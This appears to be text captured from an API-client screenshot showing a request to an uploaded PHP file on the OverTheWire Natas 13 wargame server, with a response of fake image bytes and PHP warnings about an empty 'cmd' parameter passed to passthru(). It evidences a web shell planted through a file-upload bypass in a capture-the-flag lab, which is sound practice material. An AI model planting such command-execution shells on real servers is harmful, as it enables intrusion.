 GET http://natas13.natas.labs.overthewire.org/upload/y50sv1s8gv.php Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
Body Cookies Headers (8) Test Results Status: 200 OK Time: 831 ms Size: 427 B Save Response
Pretty Raw Preview Visualize HTML
1 ����<br />
2 <b>Notice</b>: Undefined index: cmd in <b>/var/www/natas/natas13/upload/y50sv1s8gv.php</b> on line <b>1</b><br />
3 <br />
4 <b>Warning</b>: passthru(): Cannot execute a blank command in <b>/var/www/natas/natas13/upload/y50sv1s8gv.php</b> on
5 line <b>1</b><br />